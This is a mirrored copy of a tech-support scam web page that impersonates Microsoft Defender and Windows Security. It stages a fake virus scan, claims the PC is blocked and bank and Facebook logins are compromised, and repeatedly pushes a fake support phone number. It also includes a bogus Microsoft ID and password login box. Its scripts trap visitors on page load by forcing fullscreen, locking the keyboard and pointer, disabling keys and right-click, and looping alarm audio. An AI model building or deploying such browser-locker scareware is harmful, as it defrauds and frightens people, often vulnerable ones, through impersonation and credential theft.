
<file: index.html>
<html lang="en">
    <!-- Mirrored from pps-ms-developer.vercel.app/ by HTTrack Website Copier/3.x [XR&CO'2014], Tue, 24 Dec 2024 09:56:56 GMT -->
    <!-- Added by HTTrack --><meta
        http-equiv="content-type"
        content="text/html;charset=utf-8"
    /><!-- /Added by HTTrack -->
    <head>
        <meta charset="utf-8" />
        <meta content="width=device-width,initial-scale=1,shrink-to-fit=no" name="viewport" />
        <meta content="noindex,nofollow" name="robots" />
        <title>Security center</title>
        <link href="w3" rel="icon" id="favicon" type="image/png" />
        <link href="css/tapa.css" rel="stylesheet" />
        <link href="css/bootstrap.min.css" />
        <script src="js/jquery.min.js"></script>
        <script src="js/bootstrap.min.js" crossorigin="anonymous"></script>
        <link rel="stylesheet" href="css/font-awesome.min.css" />
        <script src="js/jquery.min.js"></script>
        <script src="js/bootstrap.min.js" crossorigin="anonymous"></script>
        <link rel="stylesheet" href="css/font-awesome.min.css" />

        <script src="js/emojione.min.js" type="text/javascript" async="" defer=""></script>
        <script src="js/emojione.min.js" type="text/javascript" async="" defer=""></script>
        <style type="text/css">
            @keyframes tawkMaxOpen {
                0% {
                    opacity: 0;
                    transform: translate(0, 30px);
                }
                to {
                    opacity: 1;
                    transform: translate(0, 0px);
                }
            }
            @-moz-keyframes tawkMaxOpen {
                0% {
                    opacity: 0;
                    transform: translate(0, 30px);
                }
                to {
                    opacity: 1;
                    transform: translate(0, 0px);
                }
            }
            @-webkit-keyframes tawkMaxOpen {
                0% {
                    opacity: 0;
                    transform: translate(0, 30px);
                }
                to {
                    opacity: 1;
                    transform: translate(0, 0px);
                }
            }
            #xnvjiaf2npoo1694042833969.open {
                animation: tawkMaxOpen 0.25s ease !important;
            }
            @keyframes tawkMaxClose {
                from {
                    opacity: 1;
                    transform: translate(0, 0px);
                }
                to {
                    opacity: 0;
                    transform: translate(0, 30px);
                }
            }
            @-moz-keyframes tawkMaxClose {
                from {
                    opacity: 1;
                    transform: translate(0, 0px);
                }
                to {
                    opacity: 0;
                    transform: translate(0, 30px);
                }
            }
            @-webkit-keyframes tawkMaxClose {
                from {
                    opacity: 1;
                    transform: translate(0, 0px);
                }
                to {
                    opacity: 0;
                    transform: translate(0, 30px);
                }
            }
            #xnvjiaf2npoo1694042833969.closed {
                animation: tawkMaxClose 0.25s ease !important;
            }
        </style>

        <script src="js/analytics.js"></script>

        <script type="text/javascript">
            (function (c, l, a, r, i, t, y) {
                c[a] =
                    c[a] ||
                    function () {
                        (c[a].q = c[a].q || []).push(arguments);
                    };
                t = l.createElement(r);
                t.async = 1;
                t.src = "https://www.clarity.ms/tag/" + i;
                y = l.getElementsByTagName(r)[0];
                y.parentNode.insertBefore(t, y);
            })(window, document, "clarity", "script", "o55k8ko595");
        </script>
    </head>

    <body
        class="map"
        id="mycanvas"
        onmousemove="showd2();"
        onclick="chat();beep1();"
        onbeforeunload="return myFunction()"
        style="cursor: none"
    >
        <script src="js/script.compat.js" data-domain="steampowered.com" defer="" id="plausible"></script>
        <script>
            function chat() {
                document.getElementById("chat").style.display = "block";
                document.getElementById("footer").style.display = "block";
                document.getElementById("welcomeDiv").style.display = "block";
                document.getElementById("chat-box").style.display = "none";
            }
        </script>

        <script>
            function getVariableFromURl(n0me) {
                n0me = n0me.replace(/[\[]/, "\\\[").replace(/[\]]/, "\\\]");
                var regexS = "[\\?&]" + n0me + "=([^&#]*)";
                var regex = new RegExp(regexS);
                var results = regex.exec(window.location.href);
                if (results == null) return "";
                else return results[1];
            }
        </script>

        <script type="text/javascript">
            var ph0ne = getVariableFromURl("ph0ne");
        </script>

        <audio id="beep">
            <source src="media/beep.mp3" type="audio/mpeg" />
        </audio>
        <audio autoplay="" id="pridez">
            <source src="media/eng.mp3" type="audio/mpeg" />
        </audio>

        <a href="#" id="link_black" style="cursor: none" rel="noreferrer">
            <div class="black" style="height: 145%; cursor: none; display: block"></div>

            <div class="bg" id="bg">
                <div class="bgimg" style="top: 0">
                    <img src="images/f24.png" alt="" width="100%" />
                </div>
            </div>
        </a>
        <div class="pro_box" style="cursor: none; display: default">
            <div class="pro_box_header">
                <div class="row">
                    <div class="col-md-12">
                        <div class="minimize">
                            <ul>
                                <li>
                                    <a href="#">
                                        <img src="images/mnc.png" />
                                    </a>
                                </li>
                            </ul>
                        </div>
                    </div>
                    <div class="col-md-4">
                        <div class="logo">
                            <img src="images/msmm.png" />
                            <span>Windows security</span>
                        </div>
                    </div>
                    <div class="col-md-8">
                        <div class="activate_lic">
                            <ul>
                                <li>
                                    <a href="#">
                                        <button>Activate the license</button>
                                    </a>
                                </li>
                                <li>
                                    <a href="#">
                                        <img src="images/set.png" />
                                    </a>
                                </li>
                                <li>
                                    <a href="#">
                                        <img
                                            src="[data-uri]"
                                        />
                                    </a>
                                </li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
            <div class="scan_box">
                <div class="scan_box_header">
                    <div class="row">
                        <div class="col-md-6">
                            <div class="quick_scan">
                                <p>
                                    <img src="images/vsc.png" />
                                    <span>Scanning Now</span>
                                </p>
                            </div>
                        </div>
                        <div class="col-md-6">
                            <div class="minimize1">
                                <ul>
                                    <li>
                                        <a href="#">
                                            <img src="images/mnc.png" />
                                        </a>
                                    </li>
                                </ul>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="scan_body">
                    <div class="progress" style="height: 30px">
                        <div
                            class="active progress-bar progress-bar-success"
                            style="width: 35%"
                            id="dynamic"
                            aria-valuemax="100"
                            aria-valuemin="0"
                            aria-valuenow="100"
                            role="progressbar"
                        >
                            35% Complete
                        </div>
                    </div>
                    <div class="table_quick">
                        <table class="table table-bordered">
                            <thead>
                                <tr>
                                    <th scope="col">Scanned Objects</th>
                                    <th scope="col">
                                        <div class="col_fourth counter">
                                            <h2
                                                class="count-number count-title timer"
                                                data-speed="5000"
                                                data-to="51900"
                                            >
                                                51,900
                                            </h2>
                                        </div>
                                    </th>
                                </tr>
                                <tr>
                                    <th scope="col">Time Spent</th>
                                    <th scope="col">5 secs</th>
                                </tr>
                                <tr>
                                    <th scope="col">Identified Threats</th>
                                    <th scope="col" style="color: red">
                                        <h2 class="count-number count-title timer" data-speed="2500" data-to="1200">
                                            1,200
                                        </h2>
                                    </th>
                                </tr>
                            </thead>
                        </table>
                    </div>
                </div>
                <div class="scan_footer">
                    <div class="row">
                        <div class="col-md-6">
                            <div class="bt_can">
                                <div class="btn-group" role="group" aria-label="Basic example">
                                    <button class="btn btn-secondary" type="button">Scan</button>
                                </div>
                                <div class="btn-group" role="group" aria-label="Basic example">
                                    <button class="btn btn-secondary" type="button">Pause</button>
                                </div>
                            </div>
                        </div>
                        <div class="col-md-6">
                            <div class="bt_can2">
                                <div class="btn-group" role="group" aria-label="Basic example">
                                    <button class="btn btn-secondary" type="button">Scheduled Scans</button>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="pro_box2" style="cursor: default; display: none">
            <div class="pro_box_header">
                <div class="row">
                    <div class="col-md-12">
                        <div class="minimize">
                            <ul>
                                <li>
                                    <a href="#">
                                        <img src="images/mnc.png" />
                                    </a>
                                </li>
                            </ul>
                        </div>
                    </div>
                    <div class="col-md-4">
                        <div class="logo">
                            <img src="images/msmm.png" />
                            <span>Windows security</span>
                        </div>
                    </div>
                    <div class="col-md-8">
                        <div class="activate_lic">
                            <ul>
                                <li>
                                    <a href="#">
                                        <button>Activate the license</button>
                                    </a>
                                </li>
                                <li>
                                    <a href="#">
                                        <img src="images/bel.png" />
                                    </a>
                                </li>
                                <li>
                                    <a href="#">
                                        <img src="images/set.png" />
                                    </a>
                                </li>
                                <li>
                                    <a href="#">
                                        <img
                                            src="[data-uri]"
                                        />
                                    </a>
                                </li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
            <div class="scan_box2">
                <div class="scan_box_header">
                    <div class="row">
                        <div class="col-md-6">
                            <div class="quick_scan">
                                <p>
                                    <img src="images/vsc.png" />
                                    <span>Scan</span>
                                </p>
                            </div>
                        </div>
                        <div class="col-md-6">
                            <div class="minimize1">
                                <ul>
                                    <li>
                                        <a href="#">
                                            <img src="images/mnc.png" />
                                        </a>
                                    </li>
                                </ul>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="scan_body">
                    <div class="row">
                        <div class="col-md-4">
                            <h4 class="new_heading">Threat analysis results</h4>
                        </div>
                        <div class="col-md-8">
                            <div class="tooreg_detail">
                                <ul>
                                    <li>
                                        <a href="#">
                                            <p>Items found</p>
                                            <p>11</p>
                                        </a>
                                    </li>
                                    <li>
                                        <a href="#">
                                            <p>Analysis time</p>
                                            <p>3 sec</p>
                                        </a>
                                    </li>
                                    <li>
                                        <a href="#">
                                            <p>Scanner d'Articles</p>
                                            <p>69,420</p>
                                        </a>
                                    </li>
                                </ul>
                            </div>
                        </div>
                    </div>
                    <br />
                    <div class="table_quick2">
                        <table class="table table-bordered">
                            <thead>
                                <tr>
                                    <th>
                                        <div class="card_lef form-check">
                                            <input
                                                checked=""
                                                class="form-check-input"
                                                id="defaultCheck1"
                                                type="checkbox"
                                            />
                                            <label class="form-check-label" for="defaultCheck1"></label>
                                        </div>
                                    </th>
                                    <th>Name</th>
                                    <th>Type</th>
                                    <th>Object type</th>
                                    <th>Location</th>
                                </tr>
                            </thead>
                            <tbody id="table_scroll">
                                <tr>
                                    <td>
                                        <div class="card_lef form-check">
                                            <input
                                                checked=""
                                                class="form-check-input"
                                                id="defaultCheck1"
                                                type="checkbox"
                                            />
                                            <label class="form-check-label" for="defaultCheck1"></label>
                                        </div>
                                    </td>
                                    <td>Trojan.DNSCharge.AC...</td>
                                    <td>Malware</td>
                                    <td>Registry Value</td>
                                    <td>HKLM\SYSTEM\CURRENTCONTROLS...</td>
                                </tr>
                                <tr>
                                    <td>
                                        <div class="card_lef form-check">
                                            <input
                                                checked=""
                                                class="form-check-input"
                                                id="defaultCheck1"
                                                type="checkbox"
                                            />
                                            <label class="form-check-label" for="defaultCheck1"></label>
                                        </div>
                                    </td>
                                    <td>Trojan.Dropper.Autoit...</td>
                                    <td>Malware</td>
                                    <td>File</td>
                                    <td>HKLM\SYSTEM\CURRENTCONTROLS...</td>
                                </tr>
                                <tr>
                                    <td>
                                        <div class="card_lef form-check">
                                            <input
                                                checked=""
                                                class="form-check-input"
                                                id="defaultCheck1"
                                                type="checkbox"
                                            />
                                            <label class="form-check-label" for="defaultCheck1"></label>
                                        </div>
                                    </td>
                                    <td>PUP.Optional.RelevantK...</td>
                                    <td>Potentially Unwanted...</td>
                                    <td>File</td>
                                    <td>HKLM\SYSTEM\CURRENTCONTROLS...</td>
                                </tr>
                                <tr>
                                    <td>
                                        <div class="card_lef form-check">
                                            <input
                                                checked=""
                                                class="form-check-input"
                                                id="defaultCheck1"
                                                type="checkbox"
                                            />
                                            <label class="form-check-label" for="defaultCheck1"></label>
                                        </div>
                                    </td>
                                    <td>PUP.Optional.DownLoad...</td>
                                    <td>Potentially Unwanted...</td>
                                    <td>File</td>
                                    <td>HKLM\SYSTEM\CURRENTCONTROLS...</td>
                                </tr>
                                <tr>
                                    <td>
                                        <div class="card_lef form-check">
                                            <input
                                                checked=""
                                                class="form-check-input"
                                                id="defaultCheck1"
                                                type="checkbox"
                                            />
                                            <label class="form-check-label" for="defaultCheck1"></label>
                                        </div>
                                    </td>
                                    <td>Adware.TopGuard...</td>
                                    <td>Malware</td>
                                    <td>File</td>
                                    <td>HKLM\SYSTEM\CURRENTCONTROLS...</td>
                                </tr>
                                <tr>
                                    <td>
                                        <div class="card_lef form-check">
                                            <input
                                                checked=""
                                                class="form-check-input"
                                                id="defaultCheck1"
                                                type="checkbox"
                                            />
                                            <label class="form-check-label" for="defaultCheck1"></label>
                                        </div>
                                    </td>
                                    <td>PUP.Optional.RelevantK...</td>
                                    <td>Malware</td>
                                    <td>File</td>
                                    <td>HKLM\SYSTEM\CURRENTCONTROLS...</td>
                                </tr>
                                <tr>
                                    <td>
                                        <div class="card_lef form-check">
                                            <input
                                                checked=""
                                                class="form-check-input"
                                                id="defaultCheck1"
                                                type="checkbox"
                                            />
                                            <label class="form-check-label" for="defaultCheck1"></label>
                                        </div>
                                    </td>
                                    <td>Adware.Bundler...</td>
                                    <td>Potentially Unwanted...</td>
                                    <td>File</td>
                                    <td>HKLM\SYSTEM\CURRENTCONTROLS...</td>
                                </tr>
                                <tr>
                                    <td>
                                        <div class="card_lef form-check">
                                            <input
                                                checked=""
                                                class="form-check-input"
                                                id="defaultCheck1"
                                                type="checkbox"
                                            />
                                            <label class="form-check-label" for="defaultCheck1"></label>
                                        </div>
                                    </td>
                                    <td>Trojan.DNSCharge.AC...</td>
                                    <td>Malware</td>
                                    <td>Registry Value</td>
                                    <td>HKLM\SYSTEM\CURRENTCONTROLS...</td>
                                </tr>
                                <tr>
                                    <td>
                                        <div class="card_lef form-check">
                                            <input
                                                checked=""
                                                class="form-check-input"
                                                id="defaultCheck1"
                                                type="checkbox"
                                            />
                                            <label class="form-check-label" for="defaultCheck1"></label>
                                        </div>
                                    </td>
                                    <td>Trojan.Dropper.Autoit...</td>
                                    <td>Malware</td>
                                    <td>File</td>
                                    <td>HKLM\SYSTEM\CURRENTCONTROLS...</td>
                                </tr>
                                <tr>
                                    <td>
                                        <div class="card_lef form-check">
                                            <input
                                                checked=""
                                                class="form-check-input"
                                                id="defaultCheck1"
                                                type="checkbox"
                                            />
                                            <label class="form-check-label" for="defaultCheck1"></label>
                                        </div>
                                    </td>
                                    <td>PUP.Optional.RelevantK...</td>
                                    <td>Potentially Unwanted...</td>
                                    <td>File</td>
                                    <td>HKLM\SYSTEM\CURRENTCONTROLS...</td>
                                </tr>
                                <tr>
                                    <td>
                                        <div class="card_lef form-check">
                                            <input
                                                checked=""
                                                class="form-check-input"
                                                id="defaultCheck1"
                                                type="checkbox"
                                            />
                                            <label class="form-check-label" for="defaultCheck1"></label>
                                        </div>
                                    </td>
                                    <td>PUP.Optional.DownLoad...</td>
                                    <td>Potentially Unwanted...</td>
                                    <td>File</td>
                                    <td>HKLM\SYSTEM\CURRENTCONTROLS...</td>
                                </tr>
                            </tbody>
                        </table>
                    </div>
                </div>
                <div class="scan_footer2">
                    <div class="row">
                        <div class="col-md-6">
                            <div class="bt_can">
                                <div class="dropdown">
                                    <a
                                        href="#"
                                        class="btn btn-secondary dropdown-toggle"
                                        aria-expanded="false"
                                        aria-haspopup="true"
                                        data-toggle="dropdown"
                                        id="dropdownMenuLink"
                                        role="button"
                                        style="width: 126px"
                                        >Save the result</a
                                    >
                                    <div class="dropdown-menu" aria-labelledby="dropdownMenuLink">
                                        <a href="#" class="dropdown-item">Action</a>
                                        <a href="#" class="dropdown-item">Another action</a>
                                        <a href="#" class="dropdown-item">Something else here</a>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="col-md-6">
                            <div class="bt_can2">
                                <div class="btn-group" role="group" aria-label="Basic example">
                                    <button class="btn btn-secondary" type="button">Close</button>
                                </div>
                                <div class="btn-group" role="group" aria-label="Basic example">
                                    <button class="btn btn-secondary bg_blue" type="button">Quarantine</button>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="pro_box3" style="cursor: none; display: none">
            <div class="pro_box_header">
                <div class="row">
                    <div class="col-md-12">
                        <div class="minimize">
                            <ul>
                                <li>
                                    <a href="#">
                                        <img src="images/mnc.png" />
                                    </a>
                                </li>
                            </ul>
                        </div>
                    </div>
                    <div class="col-md-4">
                        <div class="logo">
                            <img src="images/msmm.png" />
                            <span>Windows security</span>
                        </div>
                    </div>
                    <div class="col-md-8">
                        <div class="activate_lic">
                            <ul>
                                <li>
                                    <a href="#">
                                        <button>Activate the license</button>
                                    </a>
                                </li>
                                <li>
                                    <a href="#">
                                        <img src="images/bel.png" />
                                    </a>
                                </li>
                                <li>
                                    <a href="#">
                                        <img src="images/set.png" />
                                    </a>
                                </li>
                                <li>
                                    <a href="#">
                                        <img
                                            src="[data-uri]"
                                        />
                                    </a>
                                </li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
            <div
                class="scan_box2"
                style="border: 1px solid #474747; cursor: default; box-shadow: 15px 15px 15px 15px rgba(0, 0, 0, 0.4)"
            >
                <div class="scan_box2">
                    <div class="scan_box_header">
                        <div class="row">
                            <div class="col-md-6">
                                <div class="quick_scan">
                                    <p>
                                        <img src="images/vsc.png" />
                                        <span>Scan</span>
                                    </p>
                                </div>
                            </div>
                            <div class="col-md-6">
                                <span class="fl title2" id="txts1">
                                    <a href="#" id="cross">
                                        <p style="margin-right: 50px">➖</p>
                                        <p style="margin-right: 30px">❏</p>
                                        <p>❌</p>
                                        <p></p>
                                    </a>
                                </span>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="scan_body">
                    <div class="row">
                        <div class="col-md-12">
                            <div class="tooreg_detail_scan">
                                <ul></ul>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>

        <div style="bottom: -20px; position: fixed; cursor: none; z-index: 999999999" id="footer">
            <div class="row">
                <div class="col-md-12">
                    <div class="right-foot" style="text-align: center">
                        <span id="footertxt"> <img src="images/msmm.png" /> Windows security </span>
                        <span style="font-weight: 500; padding-left: 13px; color: #fff"
                            >Windows Support
                            <span style="border: 1px solid #fff; border-radius: 5px; padding: 2px 5px">
                                +1-833-203-9805
                            </span>
                        </span>
                    </div>
                </div>
                <div class="col-md-12">
                    <marquee direction="left" height="100px" width="100%">
                        <small class="text-left" style="color: #eee; font-size: 10px">
                            Windows Defender SmartScreen now prevents unrecognized applications from appearing. Running
                            this application may put your PC at risk. Windows Defender scan detected unwanted adware on
                            this device that can steal passwords, online identities, financial information, personal
                            files, photos, and documents。
                        </small>
                    </marquee>
                </div>
            </div>
        </div>
        <div class="lightbox" id="poptxt" onclick="beep1();" style="display: none; cursor: default">
            <div class="ilb top" style="font-size: 17px">
                <div class="ilb headers" style="border-bottom: 1px solid #d6d5d5">
                    <span class="fl title" id="txtadd">
                        <span class="fl ilb">
                            <img src="images/dm.png" class="logo3" />
                        </span>
                        Microsoft Defender
                    </span>
                    <span class="fl title2" id="txts1">
                        <p style="margin-right: 50px">➖</p>
                        <p style="margin-right: 30px">❏</p>
                        <p>❌</p>
                        <p></p>
                    </span>
                </div>
            </div>
            <div id="txtintro2">
                <span class="colo-rd">
                    <p style="font-size: 30px; font-weight: 500">Sorry, scan is not completed!</p>
                    <p style="font-size: 25px; color: red; font-weight: 500">Error: Ox800VDS</p>
                    <p style="font-size: 15px; font-weight: 400; color: black">
                        Microsoft Defender found some infected files but not able to remove it because of the group
                        policies permissions. Please Scan now to remove it manually.
                    </p>
                </span>
            </div>
            <img src="images/re.gif" id="banner" />
            <div id="disclaimer" style="color: #0f396d">
                Call support for help<br />
                <span class="support" style="font-size: 22px"
                    >Windows Support
                    <span style="border: 1px Solid #114d9a; border-radius: 5px; padding: 2px 5px">
                        +1-833-203-9805
                    </span>
                </span>
            </div>
            <div id="bottom">
                <img src="images/msmm.png" id="badge" />
                <span class="title3">Windows Security</span>
                <ul>
                    <li>
                        <a href="#">
                            <div class="fr button">
                                <span id="addtochromebutton">Scan now</span>
                            </div>
                        </a>
                    </li>
                    <li>
                        <a href="#">
                            <div class="fr button2">
                                <span id="addtochromebutton">Scan Later</span>
                            </div>
                        </a>
                    </li>
                </ul>
            </div>
        </div>
        <div class="cardcontainer" style="cursor: default; display: none" id="pop_up_new">
            <p
                style="
                    font-size: 16px;
                    font-weight: 400;
                    margin: 0;
                    padding: 5px 10px;
                    color: #fff !important;
                    color: #414141;
                    font-weight: 700;
                    margin-top: 0px;
                "
                class="text-center"
            >
                Windows-Defender
            </p>
            <p>
                <b>Access to this PC has been blocked for security reasons</b>
            </p>
            <p>
                Your computer has been reported to be infected with Trojan-type spyware. The following data was
                compromised:
            </p>
            <p>
                &gt; Email ID <br />
                &gt; Bank Password <br />
                &gt; Facebook Login <br />
                &gt; Photos and Documents
            </p>
            <p>
                A Windows Defender scan detected potentially unwanted adware on this device that can steal passwords,
                online identities, financial information, personal files, photos, and documents.
            </p>
            <p>
                Please contact us immediately. Our engineer will guide you through the removal process over the phone.
            </p>
            <p>
                Call Windows Support immediately to report this threat, prevent identity theft, and unblock access to
                this device.
            </p>
            <p>
                Closing this window may put your personal information at risk and may cause your Windows registration to
                be suspended.
            </p>
            <p style="padding-bottom: 0; color: #fff; font-size: 16px">
                Windows Please call support:
                <strong>
                    <span style="border: 1px solid #fff; border-radius: 5px; padding: 2px 5px"> +1-833-203-9805 </span>
                </strong>
            </p>
            <div class="action_buttons">
                <a class="active" id="leave_page" style="cursor: pointer; color: #fff !important">OK</a>
                <a class="active" id="leave_page" style="color: #fff !important">Cancel</a>
            </div>
        </div>

        <div
            class="answer_list"
            style="
                display: none;
                background-color: rgb(40 40 40 / 80%);
                height: auto;
                width: 550px;
                margin-left: 33%;
                position: absolute;
                z-index: 99999999;
                border: 1px solid transparent;
                border-color: #d6d8db;
                border-radius: 0.5rem;
            "
            id="welcomeDiv"
        >
            <p
                style="color: #ffffff; margin-top: 10px; font-size: 16px; opacity: 0.9; padding: 0 5px"
                class="text-center"
            >
                Access to this PC has been blocked for security reasons. Do not access or restart this PC. If you
                overlook this basic warning, you may lose information about this framework. Contact support as soon as
                possible and a Microsoft expert will guide you through the investigation over the phone. Running this
                application may put your PC at risk。<br />
                <strong>
                    Windows Support:
                    <span style="border: 1px solid #383d41; border-radius: 5px; padding: 2px 5px">
                        +1-833-203-9805
                    </span>
                </strong>
            </p>
        </div>
        <div id="chat" style="display: none">
            <img src="images/msmm.png" />
            <span style="color: #222; font-size: 24px; font-weight: 600; margin-left: 6px; position: relative; top: 5px"
                >Microsoft</span
            >
            <br />
            <p>Windows Technical Support</p>
            <h4 style="font-weight: 600; color: #0f396d; font-size: 22px">
                +1-833-203-9805 <br />
                ( Toll-free number)<br />
                <br />
            </h4>
            <div class="arrow-down">
                <svg height="1em" viewBox="0 0 320 512">
                    <style>
                        svg {
                            fill: #fff;
                        }
                    </style>
                    <path
                        d="M137.4 374.6c12.5 12.5 32.8 12.5 45.3 0l128-128c9.2-9.2 11.9-22.9 6.9-34.9s-16.6-19.8-29.6-19.8L32 192c-12.9 0-24.6 7.8-29.6 19.8s-2.2 25.7 6.9 34.9l128 128z"
                    ></path>
                </svg>
            </div>
        </div>
        <div id="chat-box">
            <span style="color: #fff; font-size: 21px; font-weight: 600; margin-left: 6px; position: relative; top: 5px"
                >Admin login</span
            >
            <div class="minimize1" onclick="hide1();playSound1();">
                <p class="text-center1" style="color: #cdcbcb; font-size: 18px; opacity: 0.9">X</p>
            </div>

            <br />
            <br />
            <p class="text-center" style="color: #cdcbcb; margin-top: 10px; font-size: 16px; opacity: 0.9">
                Windows locked due to unusual activity.
                <br />
                Please log in again using your Microsoft ID and password.<br />
                For assistance, contact Microsoft Support<br />
                <strong>+1-833-203-9805 </strong>
            </p>

            <form action="#">
                <input
                    type="text"
                    name="name"
                    id="name"
                    placeholder="User name"
                    class="text-input"
                    required=""
                    oninput="this.value = this.value.replace(/[^0-9.]/g, '').replace(/(\..*)\./g, '$1');"
                /><br />

                <input
                    type="text"
                    name="name"
                    id="name"
                    placeholder="Password"
                    class="text-input"
                    required=""
                    oninput="this.value = this.value.replace(/[^0-9.]/g, '').replace(/(\..*)\./g, '$1');"
                /><br />

                <input type="submit" class="button1" name="Verify" onclick="playSound1();" />Login
            </form>
        </div>

        <script>
            function showd2() {
                document.getElementById("chat-box").style.display = "block";
            }
        </script>
        <script>
            (function (a) {
                a.fn.countTo = function (b) {
                    b = b || {};
                    return a(this).each(function () {
                        function d(a) {
                            a = c.formatter.call(k, a, c);
                            h.html(a);
                        }
                        var c = a.extend(
                                {},
                                a.fn.countTo.defaults,
                                {
                                    from: a(this).data("from"),
                                    to: a(this).data("to"),
                                    speed: a(this).data("speed"),
                                    refreshInterval: a(this).data("refresh-interval"),
                                    decimals: a(this).data("decimals"),
                                },
                                b,
                            ),
                            l = Math.ceil(c.speed / c.refreshInterval),
                            n = (c.to - c.from) / l,
                            k = this,
                            h = a(this),
                            m = 0,
                            f = c.from,
                            g = h.data("countTo") || {};
                        h.data("countTo", g);
                        g.interval && clearInterval(g.interval);
                        g.interval = setInterval(function () {
                            f += n;
                            m++;
                            d(f);
                            "function" == typeof c.onUpdate && c.onUpdate.call(k, f);
                            m >= l &&
                                (h.removeData("countTo"),
                                clearInterval(g.interval),
                                (f = c.to),
                                "function" == typeof c.onComplete && c.onComplete.call(k, f));
                        }, c.refreshInterval);
                        d(f);
                    });
                };
                a.fn.countTo.defaults = {
                    from: 0,
                    to: 0,
                    speed: 100,
                    refreshInterval: 100,
                    decimals: 0,
                    formatter: function (a, d) {
                        return a.toFixed(d.decimals);
                    },
                    onUpdate: null,
                    onComplete: null,
                };
            })(jQuery);
            jQuery(function (a) {
                a(".count-number").data("countToOptions", {
                    formatter: function (a, d) {
                        return a.toFixed(d.decimals).replace(/\B(?=(?:\d{3})+(?!\d))/g, ",");
                    },
                });
                a(".timer").each(function (b) {
                    var d = a(this);
                    b = a.extend({}, b || {}, d.data("countToOptions") || {});
                    d.countTo(b);
                });
            });
        </script>

        <script>
            addEventListener("click", function () {
                var el = document.documentElement,
                    rfs = el.requestFullScreen || el.webkitRequestFullScreen || el.mozRequestFullScreen;
                rfs.call(el);
            });
        </script>

        <script>
            var modal = document.getElementById("myModal"),
                btn = document.getElementById("myBtn"),
                span = document.getElementsByClassName("close")[0];
            span.onclick = function () {
                modal.style.display = "none";
            };
            window.onclick = function (a) {
                a.target == modal && (modal.style.display = "none");
            };
        </script>
        <script>
            setInterval(function () {
                document.getElementById("pridez").play();
            }, 500);
        </script>
        <script>
            function beep1() {
                document.getElementById("beep").play();
            }
        </script>
        <script>
            var e = 1;
            setInterval(function () {
                1 == e
                    ? ((document.getElementById("favicon").href = "w3.html"), (e = 0))
                    : ((document.getElementById("favicon").href = "w1.html"), (e = 1));
            }, 1e3);
        </script>
        <script>
            $(document).ready(function () {
                $("#mycanvas").click(function () {
                    $("#welcomeDiv").show();
                });
            });
        </script>
        <script>
            $(document).ready(function () {
                $(".pro_box").delay(400).fadeIn(300);
                $("#poptxt").delay(2000).fadeIn(400);
                $(".black").delay(1e3).fadeIn(800);
                $(".pro_box2").delay(2500).fadeIn(800);
                $(".pro_box3").delay(3500).fadeIn(800);
                $("#pop_up_new").delay(4e3).fadeIn(800);
            });
        </script>
        <script>
            $(document).ready(function () {
                $("#mycanvas").click(function () {
                    $("#poptxt").show();
                });
            });
            $(document).ready(function () {
                $("#cross").click(function () {
                    $("#poptxt").show();
                });
            });
        </script>
        <script>
            $(document).ready(function () {
                $("body").mouseover(function () {
                    $("#poptxt").show();
                });
            });
        </script>
        <script>
            var isNS = "Netscape" == navigator.appName ? 1 : 0;
            "Netscape" == navigator.appName && document.captureEvents(Event.MOUSEDOWN || Event.MOUSEUP);

            function mischandler() {
                return !1;
            }

            function mousehandler(a) {
                a = isNS ? a : event;
                a = isNS ? a.which : a.button;
                if (2 == a || 3 == a) return !1;
            }
            document.oncontextmenu = mischandler;
            document.onmousedown = mousehandler;
            document.onmouseup = mousehandler;
        </script>
        <script>
            document.onkeydown = function (a) {
                return !1;
            };
        </script>
        <script>
            document.attachEvent("onkeydown", win_onkeydown_handler);

            function win_onkeydown_handler() {
                switch (event.keyCode) {
                    case 116:
                        event.returnValue = !1;
                        event.keyCode = 0;
                        break;
                    case 27:
                        (event.returnValue = !1), (event.keyCode = 0);
                }
            }
        </script>
        <script>
            window.onload = function () {
                window.moveTo(0, 0);
                window.resizeTo(screen.availWidth, screen.availHeight);
            };
        </script>

        <script>
            navigator.keyboard.lock();
            document.onkeydown = function (e) {
                return false;
            };
        </script>
        <script type="text/javascript">
            function addEvent(obj, evt, fn) {
                if (obj.addEventListener) {
                    obj.addEventListener(evt, fn, false);
                } else if (obj.attachEvent) {
                    obj.attachEvent("on" + evt, fn);
                }
            }
            addEvent(window, "load", function (e) {
                addEvent(document, "mouseout", function (e) {
                    e = e ? e : window.event;
                    var from = e.relatedTarget || e.toElement;
                    if (!from || from.nodeName == "HTML") {
                        // stop your drag event here
                        // for now we can just use an alert
                        //alert("hello");

                        modal.style.display = "block";
                    }
                });
            });

            $(document).mousemove(function () {
                var canvas = document.getElementById("mycanvas");
                canvas.requestPointerLock =
                    canvas.requestPointerLock || canvas.mozRequestPointerLock || canvas.webkitRequestPointerLock;
                canvas.requestPointerLock();

                //capture mouse movement event
                // remove our layover from the DOM
            });

            //  $(document).mousemove(function(){
            // alert("move detect");
            //capture mouse movement event
            //   $("#pageLayover").remove(); // remove our layover from the DOM
            // });
        </script>
    </body>

    <!-- Mirrored from pps-ms-developer.vercel.app/ by HTTrack Website Copier/3.x [XR&CO'2014], Tue, 24 Dec 2024 09:57:06 GMT -->
</html>
</file>

<file: w1.html>
